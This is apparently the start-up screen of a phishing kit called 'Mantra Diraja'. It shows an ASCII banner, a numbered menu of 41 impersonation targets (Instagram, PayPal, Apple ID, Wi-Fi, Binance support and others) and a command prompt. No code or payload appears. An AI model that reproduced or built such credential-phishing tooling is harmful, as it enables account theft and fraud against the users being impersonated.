 :?:~.!7^?:?5.:^#Y?YGGY?YBBJ7?J?7JBBY?YGGY?Y#^:.5?^?^7!.~:?:
.7!!??!Y7^?5?!JB^.:!7 : !^.::!::.^!.: 7!:.^BJ!?Y?^7Y!??!!7.
:^^^^5J7!!7?5P  .^^ : !..: ? ...! : ^^. .PP?7!!7Y5^^^^:
^Y?7??7!7. :^: : ^. . J . .~ : :^: .7!7??7?Y^
.7!7?7!?J. :~?!7JY^?~~5~~7^YJ7!?~: .J7!7?7!7.
!7^!?..:YY7?P5^J~~J~~J^5P??YY:..?!^!!
~^..~ :^Y?!?&P:?^7G7:?:P@?!?Y^: ~..^^
^:.^^^!^!PP:Y~~?~^Y^PP!^!^^^.:^
:^.~^ .^  .~^J^~J~~J^~.  ^. ^~.^:
.^^^~:       ^^?:7G7^?^^       :~^^^.
.:^~^^:         ^^J^~?~^J^^         :^^~^:.
.~~^:.            ^^5~~?~~5^^            .:^~~:
^^Y:!P!:Y^^
^^Y.~Y~.J^^
:^7^^7^^?^:
:^!!~!7^:
.....
M A N T R A  D I R A J A
[01] Instagram      [17] DropBox        [33] eBay
[02] Facebook       [18] Line           [34] Amazon
[03] Snapchat       [19] Shopify        [35] iCloud
[04] Twitter        [20] Messenger      [36] Spotify
[05] Github         [21] GitLab         [37] Netflix
[06] Google         [22] Twitch         [38] Reddit
[07] Origin         [23] MySpace        [39] StackOverflow
[08] Yahoo          [24] Badoo          [40] Custom
[09] Linkedin       [25] VK
[10] Protonmail     [26] Yandex
[11] Wordpress      [27] devianART
[12] Microsoft      [28] Wi-Fi
[13] IGFollowers    [29] PayPal
[14] Pinterest      [30] Steam
[15] Apple ID       [31] Tiktok
[16] Verizon        [32] Playstation
[41] Binance Email Support
╔═[ M A N T R A:]=[乂]
╚══➤